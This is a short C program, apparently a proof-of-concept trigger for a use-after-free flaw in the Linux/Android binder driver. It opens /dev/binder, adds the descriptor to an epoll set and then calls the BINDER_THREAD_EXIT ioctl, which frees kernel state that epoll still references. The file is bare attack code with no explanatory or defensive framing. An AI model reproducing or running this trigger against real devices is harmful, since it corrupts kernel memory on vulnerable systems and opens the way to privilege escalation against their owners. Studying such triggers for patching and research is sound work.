 #include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <stdio.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main()
{
int fd, epfd;
struct epoll_event event = { .events = EPOLLIN };
fd = open("/dev/binder", O_RDONLY);
epfd = epoll_create(1000);
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
ioctl(fd, BINDER_THREAD_EXIT, NULL);
printf("Finished here.");
}